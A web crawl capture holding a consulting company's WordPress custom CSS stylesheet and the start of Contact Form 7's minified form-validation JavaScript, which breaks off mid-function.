#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu{webkit-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-moz-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link{font-size:18px;font-weight:600;padding:3px 16px;height:auto;text-transform:uppercase;color:#404041;letter-spacing:-0.04em;font-family:Poppins;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current-menu-parent > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current_page_parent > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current_page_ancestor > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link{color:#9ab21b;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item#mega-menu-item-1359 > a.mega-menu-link{padding-right:0px;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu{text-align:right;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{font-weight:500;font-size:14px;text-transform:capitalize;font-family:Poppins;color:#ffffff;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > #mega-menu-item-1337 > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{margin-left:-14px;text-transform:uppercase;color:#403d3d;font-weight:700;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu ul.mega-sub-menu > li.mega-menu-item-has-children > a.mega-menu-link{font-weight:600;}
.top_nav_wrapper #mega-menu-wrap-consulting-primary_menu{background:none;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item:hover > a.mega-menu-link{color:#9ab21b;background:none;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link:after{content:'';}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{padding:2px 3px 2px 15px;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item:hover > a.mega-menu-link{color:#404041;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link{font-size:12px;color:#f9f9f9;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item:hover > a.mega-menu-link{color:#404041;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{background:#9ab21a;webkit-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-moz-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:6px 10px 8px;margin-top:3px;}
body.sticky_menu.header_style_2 #header .header_top.affix-top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{margin-top:3px;}
body.sticky_menu.header_style_2 #header .header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{margin-top:15px;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu{margin-top:3px !important;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{color:#ffffff;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:hover a.mega-menu-link{color:#404041;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu{background:#9ab21a !important;margin-top:9px;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{background:transparent !important;}
#history-wev .company_history > ul > li .year{min-width:45px;}
#history-wev .company_history .company_history_text ul{padding-left:0px;}
#history-wev .company_history > ul > li .company_history_text h4{display:none;}
#history-wev .company_history > ul > li .company_history_text li{padding-bottom:10px;}
.vc_btn3-container.rounded-vision-btn.vc_btn3-center .vc_btn3{width:135px;height:135px;border-radius:50% 50%;background:#9ab21a;color:#FFF;border:6px solid #eae9e9;}
.page .rounded-vision-btn .vc_btn3{width:135px;height:135px;border-radius:50% 50% !important;background:#9ab21a!important;color:#FFF !important;border:6px solid #eae9e9!important;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu li.mega-menu-item a.mega-menu-link:before{position:absolute;left:-15px;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link:before{position:relative;left:auto;}
#footer .gmap_addresses{padding:0px;}
#footer #text-4 .stm_gmap_wrapper .gmap_addresses .addresses .item{border-right:0;}
#footer .copyright_row{-webkit-box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);-moz-box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);}
#footer .copyright_row .copyright_row_wr{border-top:0 !important;}
.stm_gmap_wrapper .gmap_addresses .col-md-11{width:100%;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr{display:none;}
#main .stm_works_wr.grid.style_2 .stm_works .item .info{padding:15px 22px;border:0px solid #f2f2f2;border-top:none;background:#9ab21a;color:#FFF;text-align:center;}
#main .stm_works_wr.grid.style_2 .stm_works .item .info .title a{color:#fff;}
#main .page_title{margin:0 0 23px;}
#ceo-message{position:relative;}
#ceo-message .ceo-tp-hd{background-color:#9ab21a;}
#ceo-message .ceo-pdl-no .wpb_wrapper{padding-left:10px;}
#ceo-message .ceo-tp-heading{margin-bottom:0px;text-align:right;color:#ffffff;padding-right:10px;line-height:36px;}
#ceo-message .ceo-tp-ct{text-align:right;color:#ffffff;padding-right:10px;padding-bottom:10px;}
#ceo-message .ceo-tp-subheading{text-align:right;color:#ffffff;padding-right:10px;padding-top:0px;margin-bottom:0px;}
#ceo-message .ceo-bt-heading{padding-top:5px;margin-bottom:5px;}
#ceo-message .ceo-bt-heading:after{display:none;background:none;}
#ceo-message .ceo-bt-hd{padding-left:15px;}
#ceo-message .ceo-bt-hd ul{margin-bottom:5px;}
#ceo-message .ceo-pdr-no .vc_column-inner{padding-right:0px;}
#ceo-message .ceo-pdl-no .vc_column-inner{padding-left:0px;}
#ceo-message .ceo-bt-hd li{margin-bottom:5px;}
#ceo-message .ceo-img-txt{position:absolute;bottom:15%;left:10%;}
#ceo-message .ceo-img-txt p{color:#ffffff;}
#ceo-message .ceo-img-txt .gre-col{color:#9ab21a;}
#ceo-message .ceo-img-txt li{list-style-type:none;margin-bottom:0px;color:#ffffff;list-style:none;padding:0px;}
#ceo-message .ceo-img-txt li:before{content:"";}
.stm_works_wr.style_1 .works_filter li{margin-bottom:0;}
.page .stm_works_wr.style_1 .works_filter li a{padding:9px 12px 6px;}
.page .stm_works_wr.grid_with_filter.style_1 .stm_works .item .info{padding:10px 18px;}
.page .stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category{font-size:10px;}
.page .stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a i{font-size:9px;margin:0px 0 0 0px}
.page-id-1128 .stm_partner.style_2 .image{border-radius:25px 25px 25px 25px;-moz-border-radius:25px 25px 25px 25px;-webkit-border-radius:25px 25px 25px 25px;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308 > .mega-sub-menu{max-width:52%;right:0;left:2%;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440 > .mega-sub-menu{max-width:65%;right:0;left:6%;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352 > .mega-sub-menu{left:initial;width:58%;margin:0 auto;right:0;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-7354 > .mega-sub-menu,
.archive #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-7354 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-7354 > .mega-sub-menu{left:initial;width:58%;margin:0 auto;right:0;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345 > .mega-sub-menu{left:initial;width:62%;margin:0 auto;right:0;}
#header .top_bar{padding-top:4px;}
#header .top_bar .header_socials a:hover{color:#9ab21b;}
#partner-pg .vc_tta-tab{width:19.9%;text-align:center;}
#partner-pg .vc_tta-tab a{background:#3f3a39;color:#ffffff;}
#partner-pg .vc_tta-tab.vc_active a{background:#9ab21a;font-size:25px;}
#partner-pg .vc_tta-tabs-list{margin-bottom:20px;}
#wpcf7-f1029-p1023-o1 textarea.wpcf7-form-control{}
.stm_sidebar{}
.stm_sidebar .menu-heading{color:#3f3a39;padding:16px 0 13px;margin:0px;display:block;text-transform:uppercase;text-align:center;font-weight:bold;font-size:16px;text-decoration:none;border-top:3px solid #777;}
.stm_sidebar .menu-heading:after{display:none;}
.stm_sidebar ul{padding-left:0px;list-style-type:none;}
.stm_sidebar ul.menu li, .stm_sidebar ul.sub-menu li{padding-right:0px;border-bottom:1px solid #fff;background:#f2f2f2;}
.stm_sidebar ul.menu li a, .stm_sidebar ul.sub-menu li a{font-size:12px;padding:12px 0px 8px 10px;border-left:5px solid transparent;display:block;color:#3f3a39;text-align:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_sidebar ul.menu li.menu-item-type-post_type:hover a, .stm_sidebar ul.menu li.current-menu-item>a{border-left:5px solid #3f3a39;text-decoration:none;color:#9ab21b;}
.stm_sidebar ul.menu li.menu-item-type-taxonomy{background:#fff;border-top:3px solid;}
.stm_sidebar ul.menu li.menu-item-type-taxonomy>a{color:#3f3a39;padding:18px 0 14px;display:block;text-transform:uppercase;text-align:center;font-weight:bold;font-size:14px;text-decoration:none;}
.stm_sidebar ul.menu li.menu-item-type-taxonomy:hover>a,
.stm_sidebar ul.menu li.menu-item-type-taxonomy.current-menu-item>a{border-left:0px;;}
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy{background:#3f3a39;}
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy>a{color:#fff;}
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy:hover>a,
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy.current-menu-ancestor>a{border-left:5px solid #9ab21b;}
.term-description{font-weight:400;color:rgba(34, 34, 34, 0.84);text-align:center;}
.term-description:after{margin:0 auto;}
.stm_sidebar{}
.stm_sidebar .widget.widget_tag_cloud .tagcloud a{padding:5px 8px 2px;margin:0 5px 5px 0;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{margin:0 auto;padding:15px 4px !important;}
.cst-recaptcha{}
.cst-recaptcha .input-group{background:none;}
.cst-recaptcha .g-recaptcha{padding-top:0px;padding-right:0px;background:none;}
.cst-button .button{margin-top:15px;}
.Wevio-Industries-Specialization .read_more{font-weight:bold;background:#3f3f3f;padding:5px 10px 5px 9px;overflow:hidden;display:inline-block;float:none;color:#FFF;-webkit-border-radius:5px 0px;-moz-border-radius:5px 0px;border-radius:5px 0px;margin:10px 0px;}
.vc_images_carousel.vc_carousel_vertical .vc_carousel-slideline .vc_carousel-slideline-inner .vc_item{float:left !important;}
.home-caro .wpb_content_element img{max-width:90%;}
.home-caro .vc_images_carousel.vc_per-view-more .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item>.vc_inner{margin:0px;}
.home .owl-carousel .owl-stage-outer{margin-right:2px !important;}
.page-id-408 .wpcf7 input.wpcf7-form-control, .page-id-408 .wpcf7 textarea.wpcf7-form-control,
.page-id-408 .wpcf7 .select2-container.select2-container--default .select2-selection--single{background:#9ab21a;}
.page_404 .top{padding-top:5%;}
.page_404 .top input.form-control{background:#fff;}
.search .stm_sidebar ul.menu > li.menu-item-has-children,
.search .stm_sidebar ul.menu > li.menu-item-type-post_type{background:#3f3a39;padding:0;}
.search .stm_sidebar ul.menu > li.menu-item-has-children a,
.search .stm_sidebar ul.menu > li.menu-item-type-post_type a{text-transform:uppercase;font-size:12px;padding:12px 0px 8px 10px;border-left:5px solid transparent;display:block;color:#fff;text-align:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.search .stm_sidebar ul.menu > li.menu-item-has-children:hover a,
.search .stm_sidebar ul.menu > li.menu-item-type-post_type:hover a{border-left:5px solid #9ab21a;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul{margin:0px;padding-left:0px;list-style-type:none;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li{padding-right:0px;margin:0px;border-bottom:1px solid #fff;background:#f2f2f2;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li:before{content:'';}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li a{font-size:12px;padding:12px 0px 8px 20px;border-left:5px solid transparent;display:block;color:#3f3a39;text-align:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li:hover a{border-left:5px solid #3f3a39;text-decoration:none !important;color:#9ab21b;}
@media (max-width:992px) and (min-width:768px){.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link{padding:3px 10px !important;}
}
@media (max-width:979px) and (min-width:769px){.vc_row.wpb_row.vc_row-fluid{margin-bottom:0px!important;}
.button-more{margin-bottom:3px!important;}
.info_box.style_3 .info_box_text{top:76px!important;}
.grow-text.vc_custom_1491474345232{padding-top:29px !important;padding-bottom:30px !important;}
.seo-image{margin-top:158px!important;}
.deleg-row .deleg-text{top:26px!important;}
.home-contact-us.vc_custom_1491474415842{padding-top:51px !important;padding-bottom:20px !important;}
.focus-ind.vc_custom_1491473567690{padding-top:0px !important;padding-bottom:0px !important;}
.wev-tab-exp.vc_custom_1491473844210{padding-top:61px !important;padding-bottom:37px !important;}
.wev-h4.vc_custom_1491473896842{margin-bottom:0px!important;}
.wev-h4 h4{line-height:24px!important;}
.home #main{padding:0 0 0px !important;}
.wev-tab-exp.vc_custom_1490848833481.vc_custom_1490848833481{padding-top:15px !important;padding-bottom:51px !important;}
.wev-h4.vc_custom_1490005927028{margin-bottom:10px!important;}
.vc_custom_1490005927028 h4{line-height:29px!important;}
.mobile-button a{line-height:14px!important;}
.owl-item{width:229px!important;margin-right:10px!important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item{padding:0 0px 0 1px!important;}
body #main{padding:0 0 0px !important;}
.footer_widgets .col-sm-6{width:32%!important;}
.vision p{padding-left:50px!important;}
#partner-pg .vc_tta-tab{width:18.9%!important;}
.document-gallery .document-icon .minheight-icon{min-height:186px!important;}
.online-market{padding-left:50px!important;margin-left:50px!important;}
#post-2009 .vc_empty_space{height:10px!important;}
#post-2024 .vc_empty_space{height:0px!important;}
#post-5884 .wpb_single_image img{margin-bottom:15px!important;}
#post-3863 h2{font-size:23px;line-height:28px;}
#footer .footer_widgets{padding:34px 0 0!important;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
}
@media (max-width:1024px) and (min-width:980px){.vc_row.wpb_row.vc_row-fluid{margin-bottom:0px!important;}
.wev-h4 h4{font-size:28px!important;line-height:30px!important;}
.posts_grid .post_thumbnail{margin:0px!important;}
.stats_counter h3{font-size:32px!important;line-height:13px!important;}
#post-1023 .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:2px 14px!important;}
#post-1023 .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:-2px!important;}
.home #main{padding:0 0 0px !important;}
.wev-overview h1{font-size:33px!important;line-height:42px!important;}
body #main{padding:0 0 0px !important;}
.vision p{padding-left:23px!important;}
#partner-pg .vc_tta-tab{width:18.9%!important;}
.auto-mobile{margin-left:30px!important;padding-left:30px!important;}
#post-1245 .deleg-row .deleg-text{top:30px!important;}
#post-2009 .vc_empty_space{height:10px!important;}
#post-2024 .vc_empty_space{height:0px!important;}
#post-5884 .wpb_single_image img{margin-bottom:15px!important;}
#footer .footer_widgets{padding:33px 0 0!important;}
#post-3863 h2{font-size:23px;line-height:28px;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
}
@media (max-width:479px){.vc_row.wpb_row.vc_row-fluid.vc_custom_1490000136760.vc_custom_1491477374452{margin-bottom:0px !important;}
.kr-overview{margin-top:0px!important;}
.vc_custom_1491479382789{margin-bottom:10px !important;}
.vc_custom_1491478294286{margin-top:0px !important;}
.vc_custom_heading h4{line-height:0px !important;}
.vc_row.wpb_row.vc_row-fluid.third_bg_color .vc_custom_1452056597103{margin-bottom:10px!important;}
.wpb_text_column.wpb_content_element .vc_custom_1487835316096{margin-bottom:5px!important;}
.vc_custom_1483936959848{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
}
.wpcf7-captchac, .wpcf7-captcha-captcha-170{width: 33% !important;padding: 0 !important;float: left !important;}
.cst-recaptcha .wpcf7-captchar {width: 67% !important;padding: 0 20px!important;float: left !important;}

--- FILE ---
content_type: application/javascript
request_url: http://www.wevio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6
body_size: 22346
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new 